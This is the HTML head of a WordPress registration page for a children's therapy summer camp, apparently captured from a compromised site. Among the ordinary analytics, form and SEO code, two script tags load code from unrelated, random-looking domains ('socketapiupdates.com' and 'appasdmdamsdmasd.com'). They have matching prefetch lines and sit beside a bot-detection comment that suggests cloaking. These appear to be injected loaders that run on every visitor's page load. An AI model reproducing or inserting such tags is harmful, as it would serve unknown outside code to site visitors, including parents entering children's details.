

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://peakpotentialtherapy.com/services/camps/smile-summer-camp/smile-summer-camp-registration/
body_size: 28312
content:
<!DOCTYPE html>

<html lang="en">

<head> <script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}}); 
/* ]]> */
</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWK5M2S');</script>
<!-- End Google Tag Manager -->

	
	<meta name="viewport" content="width=device-width, user-scalable=no">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
		
	<!--[if lt IE 9]>
		<script src="https://peakpotentialtherapy.com/template-child/js/html5shiv.js"></script>
	<![endif]-->

	<title>SMILE Summer Camp™ Registration - Peak Potential Summer CampPeak Potential Therapy</title>
	
	<link rel="shortcut icon" href="https://peakpotentialtherapy.com/template-child/images/favicon.ico" type="image/x-icon" />
	
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	
	<link rel="stylesheet" href="https://peakpotentialtherapy.com/template-child/child-skin.css" type="text/css" />
	
	<link rel="pingback" href="https://peakpotentialtherapy.com/xmlrpc.php" />

		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '1973160076249251' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	
<!-- WP Core Module: Bot 'Generic-Crawler' detected (via HTTP_USER_AGENT), but no links were returned from API. -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Welcome to Peak Potential Therapy. Visit us and find transformative therapy solutions." />
	<link rel="canonical" href="https://peakpotentialtherapy.com/services/camps/smile-summer-camp/smile-summer-camp-registration/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SMILE Summer Camp™ Registration" />
	<meta property="og:description" content="Welcome to Peak Potential Therapy. Visit us and find transformative therapy solutions." />
	<meta property="og:url" content="https://peakpotentialtherapy.com/services/camps/smile-summer-camp/smile-summer-camp-registration/" />
	<meta property="og:site_name" content="Peak Potential Therapy" />
	<meta property="article:publisher" content="https://www.facebook.com/PeakPotentialTherapyLLC" />
	<meta property="article:modified_time" content="2017-02-14T14:26:20+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@PeakPotential" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://peakpotentialtherapy.com/services/camps/smile-summer-camp/smile-summer-camp-registration/","url":"https://peakpotentialtherapy.com/services/camps/smile-summer-camp/smile-summer-camp-registration/","name":"SMILE Summer Camp™ Registration - Peak Potential Summer Camp","isPartOf":{"@id":"https://peakpotentialtherapy.com/#website"},"datePublished":"2016-01-04T19:39:31+00:00","dateModified":"2017-02-14T14:26:20+00:00","description":"Welcome to Peak Potential Therapy. Visit us and find transformative therapy solutions.","breadcrumb":{"@id":"https://peakpotentialtherapy.com/services/camps/smile-summer-camp/smile-summer-camp-registration/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://peakpotentialtherapy.com/services/camps/smile-summer-camp/smile-summer-camp-registration/"]}]},{"@type":"BreadcrumbList","@id":"https://peakpotentialtherapy.com/services/camps/smile-summer-camp/smile-summer-camp-registration/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://peakpotentialtherapy.com/"},{"@type":"ListItem","position":2,"name":"Services","item":"https://peakpotentialtherapy.com/services/"},{"@type":"ListItem","position":3,"name":"Camps","item":"https://peakpotentialtherapy.com/services/camps/"},{"@type":"ListItem","position":4,"name":"SMILE Summer Camp™","item":"https://peakpotentialtherapy.com/services/camps/smile-summer-camp/"},{"@type":"ListItem","position":5,"name":"SMILE Summer Camp™ Registration"}]},{"@type":"WebSite","@id":"https://peakpotentialtherapy.com/#website","url":"https://peakpotentialtherapy.com/","name":"Peak Potential Therapy","description":"Pediatric Therapy Services with a Developmental &amp; Holistic Approach to Treating Children with Autism &amp; Developmental Disabilities","publisher":{"@id":"https://peakpotentialtherapy.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://peakpotentialtherapy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://peakpotentialtherapy.com/#organization","name":"Peak Potential Therapy","url":"https://peakpotentialtherapy.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://peakpotentialtherapy.com/#/schema/logo/image/","url":"https://peakpotentialtherapy.com/media/2022/10/Peak-Potential-Therapy-logo.jpg","contentUrl":"https://peakpotentialtherapy.com/media/2022/10/Peak-Potential-Therapy-logo.jpg","width":600,"height":600,"caption":"Peak Potential Therapy"},"image":{"@id":"https://peakpotentialtherapy.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/PeakPotentialTherapyLLC","https://x.com/PeakPotential","https://www.youtube.com/channel/UC3-ZNu4uZ0u_aLzD6HkAo5g","https://www.instagram.com/peakpotentialtherapy"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//appasdmdamsdmasd.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Peak Potential Therapy &raquo; Feed" href="https://peakpotentialtherapy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Peak Potential Therapy &raquo; Comments Feed" href="https://peakpotentialtherapy.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/peakpotentialtherapy.com\/my_includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://peakpotentialtherapy.com/my_includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://peakpotentialtherapy.com/my_includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://peakpotentialtherapy.com/my_content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://peakpotentialtherapy.com/my_content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_datepicker_css-css' href='https://peakpotentialtherapy.com/my_content/plugins/gravityforms/legacy/css/datepicker.min.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://peakpotentialtherapy.com/my_content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://peakpotentialtherapy.com/my_content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://peakpotentialtherapy.com/my_content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.5' type='text/css' media='all' />
<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script type="text/javascript" src="https://appasdmdamsdmasd.com/das?ts=1762630551" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.8.3" id="jquery-js"></script>
<script type="text/javascript" defer='defer' src="https://peakpotentialtherapy.com/my_content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.5" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_field_checkbox = {"strings":{"selected":"All choices are selected.","deselected":"All choices are unselected."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/peakpotentialtherapy.com\/my_content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/peakpotentialtherapy.com\/my_content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"9e8439b31c8088d1b0ca5779f97a987d","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"5":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/peakpotentialtherapy.com\/my_content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */

/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://peakpotentialtherapy.com/my_content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.5" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://peakpotentialtherapy.com/my_content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=a8f8e72876ba5bc3f797026fe4225946" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://peakpotentialtherapy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://peakpotentialtherapy.com/wp-json/wp/v2/pages/83" /><link rel='shortlink' href='https://peakpotentialtherapy.com/?p=83' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://peakpotentialtherapy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpeakpotentialtherapy.com%2Fservices%2Fcamps%2Fsmile-summer-camp%2Fsmile-summer-camp-registration%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://peakpotentialtherapy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpeakpotentialtherapy.com%2Fservices%2Fcamps%2Fsmile-summer-camp%2Fsmile-summer-camp-registration%2F&#038;format=xml" />
<meta name="DC.title" content="Peak Potential Therapy" />
<meta name="geo.region" content="US-OH" />
<meta name="geo.placename" content="Northfield" />
<meta name="geo.position" content="41.315661;-81.555415" />
<meta name="ICBM" content="41.315661, -81.555415" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1042650596"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1042650596');
</script><link rel="amphtml" href="https://peakpotentialtherapy.com/services/camps/smile-summer-camp/smile-summer-camp-registration/?amp"><link rel="icon" href="https://peakpotentialtherapy.com/media/2021/01/500x500-jpg-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://peakpotentialtherapy.com/media/2021/01/500x500-jpg-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://peakpotentialtherapy.com/media/2021/01/500x500-jpg-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://peakpotentialtherapy.com/media/2021/01/500x500-jpg-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			.responsive {
  max-width: 100%;
  height: auto;
}		</style>
			
	<!-- Add Custom Javascript Below -->
	
	<script>
		var isMobile = false;
		
		$(function(){
			$('body :not(script)').contents().filter(function() {
			    return this.nodeType === 3;
			}).replaceWith(function() {
			    return this.nodeValue.replace(/[™®©]/g, '<sup>$&</sup>');
			});
		});
	</script>
	
	<script src="http://malsup.github.com/jquery.cycle2.js"></script>
	
	<!-- Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '1973160076249251'); // Insert your pixel ID here.
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=1973160076249251&ev=PageView&noscript=1"
	/></noscript>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
</head>

